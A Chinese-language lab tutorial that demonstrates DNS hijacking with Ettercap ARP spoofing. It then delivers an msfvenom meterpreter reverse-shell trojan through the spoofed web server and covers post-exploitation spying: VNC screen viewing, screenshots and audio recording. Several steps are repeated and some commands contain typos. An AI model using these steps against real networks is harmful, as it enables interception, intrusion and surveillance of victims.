Day 3 DNS劫持

DNS

一、什么是DNS

在网络中,机器之间只认识IP地址,机器之间最终都要通过IP来互相访问。但是为了方便记忆,可以为IP地址设置一个对应的域名,通过访问域名,就可以找到对应IP地址的网站。

2. 环境搭建

2.1. 环境介绍

| 主机 | 系统 | IP地址 |

| 攻击者 | Kali-Linux | 192.168.83.11 |

| 目标机 | Windows 7 | 192.168.83.39 |



主要使用的技术是 kali 的 Ettercap 工具

2.2. 环境准备

确保80端口没有被任何程序占用,如果有程序占用,则根据PID结束进程

- 开启端口转发

在root权限下才能修改成功,将 ip_forward 修改为 1

echo 1 > /proc/sys/net/ipv4/ip_forward



- 开启apache2

service apache2 restart

- 测试 apache 服务器是否开启

在 kali 的浏览器中输入 kali 的 ip

- 查看本机ip

ifconfig

fconfig





- 修改 etter.dns 将目标改为本机 ip

sudo vi /etc/ettercap/etter.dns

* 匹配所有域名转发到kali身上

ip 为 kali 自己的 ip

3. 开始攻击:

-

搜索ettercap进入



2.进行搜索





3.添加攻击目标



4.选择ARP







- 进入菜单找到Plugins,再展开Manage plugins后选择dan_spoof双击一下



- 通过CMD查看百度的IP地址是多少输入

ping www.baidu.com 发现百度ip与kali的ip一致则说明拦截完成





- 访问百度页面,跳转到指定界面说明劫持成功

4. kali入侵windows



4.1. 生成木马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<本机IP> LPORT=<端口> -f exe x>木马文件.exe

4.2. 配置并启动监听

- 修改 etter.dns 将目标改为本机 ip

sudo vi /etc/ettercap/etter.dns

* 匹配所有域名转发到kali身上

ip 为 kali 自己的 ip

kali入侵windows

1.生成木马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<本机IP> LPORT=<端口> -f exe x>木马文件.exe

2. 配置并启动监听

2.1 启动msf

msfconsole

2.配置模块

use exploit/multi/handler

3.选择攻击模块

set payload windows/meterpreter/reverse_tcp

4.配置 IP

set LHOST <IP

5.配置端口

set LPORT <端口>

6.查看配置参数

show options

7.后台运行



exploit -z -j

- 配置 IP

set LHOST <IP>

![]()

- 配置端口

set LPORT <端口>

- 查看配置参数

show options

- 后台运行

exploit -z -j



- 直接执行监听

run





4.3. 上传文件

- copy 文件至网站服务器

cp 文件 /var/www/html



- 开启服务

service apache2 start



- 靶机获取文件

<IP>/文件名

4.4. 等待靶机上钩



- 查看上钩的用户

sessions



- 选择攻击的用户

sessions -i 用户编号

5. 攻击命令



5.1. 监控靶机屏幕

run vnc -i

5.2. 实时观看远程用户桌面

5.3. 抓取交互式桌面屏幕截图

5.4. 录音

5.5. 播放波形音频文件



5.6. 打开记事本

execute -f notepad